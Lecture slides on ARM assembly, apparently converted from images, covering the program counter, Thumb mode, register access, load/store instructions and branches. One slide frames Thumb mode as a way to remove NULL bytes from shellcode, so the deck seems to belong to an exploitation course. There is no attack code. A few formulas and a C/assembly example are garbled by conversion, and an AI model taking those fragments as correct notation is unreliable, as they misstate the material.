

same

### PROGRAM COUNTER

- ARM uses a pipeline
	- In order to increase speed of flow of instructions to processor
- Rather than pointing to the instruction being executed, the PC points to the instruction being fetched.
- Bit 0 of PC is always 0 (unless in Jazelle mode)
	- In hardware, bit 0 of PC is undefined
	- BX switch to thumb if target PC bit 0 is 1.
		- So you can't just ADD PC, PC, #1 to switch to Thumb.





#### Register Access

- ARM can access 16 registers, because Instructions have 4 bits for registers  $(2^A - 16)$
- Thumb has 3 bits for registers  $(2^3 8)$ 
	- Fixed in Thumb2!
	- High registers require a 32-bit Thumb2 instruction instead of 16-bit





### THUMB MODE

- Two execution states: ARM and Thumb
	- Switch state with BX/BLX instruction
- Thumb is a 16-bit instruction set
	- Thumb-2 (16 and 32-bit), adding more 32-bit instructions and ability to handle exceptions
	- For us: useful to get rid of NULL bytes in our shellcode
- Most instructions unconditional
- The instruction set can be changed during:
	- Function call/return
	- Exception call/return





#### THUMB MODE



## Most Common Instructions





#### Data processing instructions





### Load / Store instructions

#### • ARM is a Load / Store Architecture

- Does not support memory to memory data processing operations
- Must move data values into register before using them
- This isn't as inefficient as it sounds:
	- Load data values from memory into registers
	- Process data in registers using a number of data processing instructions
		- which are not slowed down by memory access
	- Store results from registers out of memory
- Three sets of instructions which interact with main memory:
	- Single register data transfer (LDR/STR)
	- Block data transfer (LDM/STM)
	- Single Data Swap (SWP)

main: uint32 t main(void) uint32  $t^*$  a; values loaded from memory uint32  $t*$  b; - processed **BL** add r $\theta$ ,  $[r5]$  - - - stored back to memory **STR**  $a^* = add(*a, *b);$  $\begin{array}{ccccccccccccc} \bullet & \bullet & \bullet & \bullet & \bullet \end{array}$  $\begin{array}{ccc} \bullet & \bullet & \bullet & \bullet \end{array}$ 

#### Load / Store Instructions

value at [address] found in R2 is loaded into register R1



value found in R1 is stored to [address] found in R2

- Load and Store Word or Byte • LDR / STR / LDRB / STRB
- Can be executed conditionally!
- Syntax:
	- <LDR|STR>{<cond>}{<size>} Rd, <address>



# FUNCTIONS

Branches and Subroutines



#### Branches





### Branches



